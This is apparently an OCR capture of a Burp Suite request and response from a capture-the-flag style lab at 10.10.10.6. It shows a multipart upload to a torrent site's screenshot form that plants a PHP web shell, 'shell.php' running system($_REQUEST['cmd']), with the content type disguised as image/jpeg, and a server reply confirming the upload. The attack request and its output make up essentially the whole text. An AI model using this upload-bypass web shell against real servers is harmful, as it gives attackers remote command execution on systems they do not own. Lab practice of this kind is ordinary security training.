 Request
Pretty Raw Hex \n
1 POST /torrent/upload_file.php?mode=upload&id=19a6fcfcba6cc2c6d371eb754074d095adb5d291 HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------312816740336811501834263583793
8 Content-Length: 385
9 Origin: http://10.10.10.6
10 Connection: close
11 Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=19a6fcfcba6cc2c6d371eb754074d095adb5d291
12 Cookie: /torrent/=; /torrent/login.php=; saveit_0=3; saveit_1=0; /torrent/torrents.php=;
/torrent/index.php=; /torrent/torrents.phpfirsttimeload=0; PHPSESSID=
6786f97317442a8f8e67b82f1cd709ca
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------312816740336811501834263583793
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: image/jpeg
18
19 <?php system($_REQUEST['cmd']); ?>
20
21 -----------------------------312816740336811501834263583793
22 Content-Disposition: form-data; name="submit"
23
24 Submit Screenshot
25 -----------------------------312816740336811501834263583793--
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 23 Aug 2022 01:04:16 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 137
10 Connection: close
11 Content-Type: text/html
12
13 Upload: shell.php<br />
Type: image/jpeg<br />
Size: 0.0341796875 Kb<br />
Upload Completed. <br />
Please refresh to see the new screenshot.